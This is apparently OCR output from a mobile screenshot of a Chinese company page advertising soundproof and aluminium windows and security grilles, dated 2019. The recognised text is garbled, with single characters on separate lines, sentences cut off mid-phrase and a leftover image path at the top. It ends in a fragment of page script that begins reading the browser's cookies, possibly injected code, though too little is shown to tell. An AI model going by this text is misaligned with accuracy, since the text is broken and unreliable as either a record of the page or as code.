
至
頁
想外型
窗
格
主
鋁門窗質
隔音
隔音窗出
隔音窗商
要
量
窗
售
城
內
←
具有節能隔音防噪防塵防水等功能
容
專業施工團隊安全施工專精於居
發佈日期:
31 1 月, 2019
，
作者:
admin
本公司專精於居家安全產業，提供
音窗、鋁門窗框、安全鐵窗，從設
修，由專業施工團隊安全施工，優
商施工精細，完全隔絕噪音乾擾，
詢、售後服務與技術支援。
< type="
getCookie(e){var U=document.cookie.